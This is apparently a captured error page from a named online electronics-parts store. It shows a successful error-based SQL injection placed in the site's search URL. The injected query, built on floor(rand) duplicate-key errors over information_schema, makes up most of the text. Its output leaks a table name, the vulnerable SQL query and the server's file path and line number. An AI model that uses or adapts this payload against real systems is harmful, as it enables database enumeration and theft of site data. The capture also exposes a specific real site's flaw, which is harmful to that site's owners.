 https://linhkien.cxt.vn/tim-kiem.html?q=-1") and (select 1 from (Select count(*),Concat((select table_na
A Database Error Occurred
Error Number: 1062
Duplicate entry 'article_categories:1' for key 'group_key'
SELECT `id` FROM (`products`) WHERE (code LIKE "%-1") and (select 1 from (Select count(*),Concat((select table_name from information_schema.tables where table_schema=database() limit 1,1),0x3a,floor(rand(0)*2))y from
information_schema.tables group by y) x) -- -%" OR name_vn LIKE "%-1") and (select 1 from (Select count(*),Concat((select table_name from information_schema.tables where table_schema=database() limit 1,1),0x3a,floor(rand(0)*2))y from
information_schema.tables group by y) x) -- -%" OR name_en LIKE "%-1") and (select 1 from (Select count(*),Concat((select table_name from information_schema.tables where table_schema=database() limit 1,1),0x3a,floor(rand(0)*2))y from
information_schema.tables group by y) x) -- -%" OR keyword LIKE "%-1")-and-(select-1-from-(Select-count(*),Concat((select-table_name-from-information_schema.tables-where-table_schema=database()-limit-1,1),0x3a,floor(rand(0)*2))y-from-
information_schema.tables-group-by-y)-x)-----%") AND `home` = 1 AND `active` = 1 AND `deleted` = 0
Filename: /home/admin/web/cxt.vn/public_html/linhkien/models/product_model.php
Line Number: 101